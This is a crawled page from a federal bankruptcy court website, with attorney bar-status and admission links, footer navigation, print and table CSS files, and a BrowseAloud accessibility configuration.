    <div id="node-972" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/district-court-bar-member-status" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="District Court - Bar Member Status" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><a href="http://www.flsd.uscourts.gov/flsd-bar-admission-status-and-admission-date-look" target="_blank">Attorney Lookup</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
            <div class="l-region l-region--sub-content-center">
    <div id="block-nodeblock-974" class="block block--nodeblock borderheaderred block--nodeblock-974">
        <h2 class="block__title">District Court - Admissions</h2>
      <div class="block__content">
    <div id="node-974" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/district-court-admissions" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="District Court - Admissions" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><a href="http://www.flsd.uscourts.gov/flsd-attorney-admission-registration" target="_blank">Attorney Admissions Registration</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
            <div class="l-region l-region--sub-content-right">
    <div id="block-nodeblock-973" class="block block--nodeblock borderheaderblue block--nodeblock-973">
        <h2 class="block__title">The Florida Bar Status</h2>
      <div class="block__content">
    <div id="node-973" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/florida-bar-status" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="The Florida Bar Status" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><a href="https://www.floridabar.org/directories/find-mbr/" target="_blank">Attorney Lookup</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-581" class="block block--nodeblock block--nodeblock-581">
        <div class="block__content">
    <div id="node-581" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate">
	<span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flsb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flsb.uscourts.gov/" id="creole" style="font-size:11px">Creole</a> 
<div style="”font-style:italic;”">
		<em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></div>
</span></span></div>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><a class="ql-first" href="http://www.flsb.uscourts.gov" target="_blank"><span style="color:#000080;">Home</span></a><span style="color:#000080;"> | </span><a href="/contact-us" target="_blank"><span style="color:#000080;">Contact Us</span></a><span style="color:#000080;"> | </span><a href="/employment" target="_blank"><span style="color:#000080;">Employment</span></a><span style="color:#000080;"> | </span><a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank"><span style="color:#000080;">Glossary of Legal Terms</span></a><span style="color:#000080;"> | </span><a href="/faqs" target="_blank"><span style="color:#000080;"><span class="ql-last">FAQs</span></span></a></strong></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank"><span style="color:#000080;">Bankruptcy Fraud </span></a><span style="color:#000080;">|</span><a href="/judicial-seminar-disclosure" target="_blank"><span style="color:#000080;"><span class="ql-first"> Judicial Seminars Disclosure </span></span></a><span style="color:#000080;">|</span><a href="https://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank"><span style="color:#000080;"><span class="ql-first"> Judicial Misconduct and Disability </span></span></a><span style="color:#000080;">|</span><a class="ql-first" href="/privacy-policy" target="_blank"><span style="color:#000080;"> Privacy Policy </span></a></strong><br />
 </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t96l71"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_8.css?t96l71
body_size: 2008
content:
/* creates a print.css to optimize printing of pages/content */
table {width: 100%;}
.node__content {width: auto; 
	border: 0; 
	margin: 0 5%; 
	padding: 0; 
	overflow:visible !important;}


div.l-main div.l-content ul.breadcrumb {display:none;}
.l-region--sidebar-first nav ul.menu {display:none;}
.l-header, .l-region--header {display:none;}
#header-outline, #page-wrapper {background:#fff;}
body.toolbar-drawer, body.toolbar {padding-top:0;}

#node_hearing_date_full_group_hd_tab_1 {margin:0;clear:both;border:0;overflow:visible !important;}
.l-region--sub-content-left, .l-region--sub-content-center, .l-region--sub-content-right {width:100%;float:none;margin-left:0;clear:both;}

.l-region--featured {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .field--name-home-slider-image {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .wrapper_slider_text {width:100%;float:none;margin-left:0;clear:both;}

footer {display:none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
div.field-name-field-judge {display:none;}
.l-region--sidebar-second .block--views {display:none;}
.l-region--sidebar-first .block--views {display:none;}
ul.horizontal-tabs-list, li.horizontal-tab-button {display:none;}
.block--custom-search-blocks {display:none;}
.view-staff-directory .item-list ul {display:none;}
.l-region--sidebar-first nav h2.block__title {display:none;}
#block-views-statistics-cdjm,#block-views-statistics-lajm,#block-views-statistics-rvjm,#block-views-statistics-sajm,#block-views-statistics-sfvjm,#block-views-statistics-njm {display:none;}
.messages {display:none;}
.views-field-edit-node, .views-field-delete-node {display:none;}
.welcome-links, .usc-btn, .flex-control-paging, .flex-pauseplay {display:none;}


.l-region--sidebar-first nav h2.block__title  a.active-trail {display:none;}
.field--type-node-reference, .field--type-taxonomy-term-reference {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_1.css?t96l71
body_size: 669
content:
/* borders the block and adds background to block title */
.borderheaderblue {border:1px solid #ccc;padding:5px;}
.borderheaderblue h2:first-child {background:#205493;margin:0;padding:15px;color:#fff;text-align:center;}

/* borders the block and adds background to block title */
.borderheaderred {border:1px solid #ccc;padding:5px;}
.borderheaderred h2:first-child {background:#6e0000;margin:0;padding:15px;color:#fff;text-align:center;}

/* borders the block and adds background to block title */
.borderheadergray {border:1px solid #ccc;padding:5px;}
.borderheadergray h2:first-child {background:#999999;margin:0;padding:15px;color:#fff;text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_3.css?t96l71
body_size: 502
content:
/* The below CSS adjusts the default table CSS specified in main template file */
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
th {font-weight:bold !important;}
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_17.css?t96l71
body_size: 243
content:
/* Fix margins for NodeBlocks positioned in Left Sidebar */
#block-nodeblock-nb-working-with-pdf-forms {margin-top:25px;}

/* petition packages page */
#block-nodeblock-199 {margin-top:45px;}
#block-nodeblock-199 ul li {padding:10px 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://plus.browsealoud.com/js/urlinfo/www.flsb.uscourts.gov.js
body_size: 451
content:
var BrowseAloudUrl={"expirydate":"Jun 1, 2026 00:00","subdomains":false,"lang":1,"pdfs":true,"securespeech":true,"translate":true,"simplify":true,"langtags":false,"speechrules":[],"contractId":"84f959dd-e778-d232-33d9-55880bdc0b03","toolbartheme":0,"launchpadposition":0,"launchpadtheme":0,"launchpadimage":0,"usecookies":true,"hideonload":true,"modedata":"Listen to this page","panelwizardused":false,"panelmode":false,"availablemobile":true,"audioalert":"First_use_only","audioalertcusttext":"","disable_ga":false,"pause":false,"useHtmlLangAttr":false,"showPicturedict":true,"reseller":"eTRANSERVICES","toolbartype":0,"version":"latest"};